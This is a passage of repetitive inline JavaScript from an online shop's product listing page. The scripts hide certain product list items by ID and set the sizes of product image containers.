<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfQrNQxKdArray = document.querySelectorAll('li#product-item_1988');
    if(elemfQrNQxKdArray.length !== 'undefined'){
        elemfQrNQxKdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIRazw5ZrArray = document.querySelectorAll('li#product-item_104');
    if(elemIRazw5ZrArray.length !== 'undefined'){
        elemIRazw5ZrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-104");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-104  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjihsTKXEArray = document.querySelectorAll('li#product-item_286');
    if(elemjihsTKXEArray.length !== 'undefined'){
        elemjihsTKXEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-286");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-286  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWmDVjeTYArray = document.querySelectorAll('li#product-item_1846');
    if(elemWmDVjeTYArray.length !== 'undefined'){
        elemWmDVjeTYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9vUuFWsQArray = document.querySelectorAll('li#product-item_2137');
    if(elem9vUuFWsQArray.length !== 'undefined'){
        elem9vUuFWsQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOOxfRCmjArray = document.querySelectorAll('li#product-item_56');
    if(elemOOxfRCmjArray.length !== 'undefined'){
        elemOOxfRCmjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-56");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-56  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXQhKTrF3Array = document.querySelectorAll('li#product-item_244');
    if(elemXQhKTrF3Array.length !== 'undefined'){
        elemXQhKTrF3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-244");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-244  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIMxBTHqGArray = document.querySelectorAll('li#product-item_1358');
    if(elemIMxBTHqGArray.length !== 'undefined'){
        elemIMxBTHqGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX0bvlS4tArray = document.querySelectorAll('li#product-item_1792');
    if(elemX0bvlS4tArray.length !== 'undefined'){
        elemX0bvlS4tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJKLqWWBlArray = document.querySelectorAll('li#product-item_1994');
    if(elemJKLqWWBlArray.length !== 'undefined'){
        elemJKLqWWBlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCNfOCTC0Array = document.querySelectorAll('li#product-item_110');
    if(elemCNfOCTC0Array.length !== 'undefined'){
        elemCNfOCTC0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaNbRioiZArray = document.querySelectorAll('li#product-item_289');
    if(elemaNbRioiZArray.length !== 'undefined'){
        elemaNbRioiZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-289");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-289  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6nIXZJsgArray = document.querySelectorAll('li#product-item_1849');
    if(elem6nIXZJsgArray.length !== 'undefined'){
        elem6nIXZJsgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemF2weACKxArray = document.querySelectorAll('li#product-item_2149');
    if(elemF2weACKxArray.length !== 'undefined'){
        elemF2weACKxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf8M37XiFArray = document.querySelectorAll('li#product-item_59');
    if(elemf8M37XiFArray.length !== 'undefined'){
        elemf8M37XiFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-59");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-59  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmQRLdO1HArray = document.querySelectorAll('li#product-item_247');
    if(elemmQRLdO1HArray.length !== 'undefined'){
        elemmQRLdO1HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-247");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-247  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo0Eq9PL0Array = document.querySelectorAll('li#product-item_1487');
    if(elemo0Eq9PL0Array.length !== 'undefined'){
        elemo0Eq9PL0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem55XXgmXGArray = document.querySelectorAll('li#product-item_1797');
    if(elem55XXgmXGArray.length !== 'undefined'){
        elem55XXgmXGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtjAY4O71Array = document.querySelectorAll('li#product-item_2008');
    if(elemtjAY4O71Array.length !== 'undefined'){
        elemtjAY4O71Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2008");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2008  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHdC5hDsQArray = document.querySelectorAll('li#product-item_116');
    if(elemHdC5hDsQArray.length !== 'undefined'){
        elemHdC5hDsQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempvSmgYo8Array = document.querySelectorAll('li#product-item_299');
    if(elempvSmgYo8Array.length !== 'undefined'){
        elempvSmgYo8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-299");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-299  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempCXPWCtLArray = document.querySelectorAll('li#product-item_1861');
    if(elempCXPWCtLArray.length !== 'undefined'){
        elempCXPWCtLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemS9K9FPCTArray = document.querySelectorAll('li#product-item_68');
    if(elemS9K9FPCTArray.length !== 'undefined'){
        elemS9K9FPCTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-68");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-68  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVA786LFCArray = document.querySelectorAll('li#product-item_256');
    if(elemVA786LFCArray.length !== 'undefined'){
        elemVA786LFCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-256");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-256  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEwUAPAPmArray = document.querySelectorAll('li#product-item_1753');
    if(elemEwUAPAPmArray.length !== 'undefined'){
        elemEwUAPAPmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1eDM8JIkArray = document.querySelectorAll('li#product-item_1803');
    if(elem1eDM8JIkArray.length !== 'undefined'){
        elem1eDM8JIkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDfIgnlx7Array = document.querySelectorAll('li#product-item_2047');
    if(elemDfIgnlx7Array.length !== 'undefined'){
        elemDfIgnlx7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqqB2BqWFArray = document.querySelectorAll('li#product-item_118');
    if(elemqqB2BqWFArray.length !== 'undefined'){
        elemqqB2BqWFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-118");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-118  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjRarTnZgArray = document.querySelectorAll('li#product-item_417');
    if(elemjRarTnZgArray.length !== 'undefined'){
        elemjRarTnZgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtipkj5JFArray = document.querySelectorAll('li#product-item_1867');
    if(elemtipkj5JFArray.length !== 'undefined'){
        elemtipkj5JFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1867");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1867  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNQXUknmjArray = document.querySelectorAll('li#product-item_73');
    if(elemNQXUknmjArray.length !== 'undefined'){
        elemNQXUknmjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-73");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-73  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempHSg5PUTArray = document.querySelectorAll('li#product-item_260');
    if(elempHSg5PUTArray.length !== 'undefined'){
        elempHSg5PUTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-260");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-260  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemItaONWhjArray = document.querySelectorAll('li#product-item_1755');
    if(elemItaONWhjArray.length !== 'undefined'){
        elemItaONWhjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXGH5IriwArray = document.querySelectorAll('li#product-item_1810');
    if(elemXGH5IriwArray.length !== 'undefined'){
        elemXGH5IriwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4PyROqS3Array = document.querySelectorAll('li#product-item_2052');
    if(elem4PyROqS3Array.length !== 'undefined'){
        elem4PyROqS3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHZQyj26aArray = document.querySelectorAll('li#product-item_28');
    if(elemHZQyj26aArray.length !== 'undefined'){
        elemHZQyj26aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-28");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-28  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemknYGQPraArray = document.querySelectorAll('li#product-item_121');
    if(elemknYGQPraArray.length !== 'undefined'){
        elemknYGQPraArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAjCLEP4zArray = document.querySelectorAll('li#product-item_539');
    if(elemAjCLEP4zArray.length !== 'undefined'){
        elemAjCLEP4zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQZDUceLqArray = document.querySelectorAll('li#product-item_1759');
    if(elemQZDUceLqArray.length !== 'undefined'){
        elemQZDUceLqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1759");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1759  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkU7Up6jGArray = document.querySelectorAll('li#product-item_1870');
    if(elemkU7Up6jGArray.length !== 'undefined'){
        elemkU7Up6jGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5xjllzQGArray = document.querySelectorAll('li#product-item_79');
    if(elem5xjllzQGArray.length !== 'undefined'){
        elem5xjllzQGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-79");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-79  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem37EQt88QArray = document.querySelectorAll('li#product-item_264');
    if(elem37EQt88QArray.length !== 'undefined'){
        elem37EQt88QArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDb42owGIArray = document.querySelectorAll('li#product-item_1825');
    if(elemDb42owGIArray.length !== 'undefined'){
        elemDb42owGIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1825");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1825  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUWsxMjZkArray = document.querySelectorAll('li#product-item_2056');
    if(elemUWsxMjZkArray.length !== 'undefined'){
        elemUWsxMjZkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDILBuq7FArray = document.querySelectorAll('li#product-item_37');
    if(elemDILBuq7FArray.length !== 'undefined'){
        elemDILBuq7FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37");
for (var i = 0; i < prodImageContainers.length; i++) {
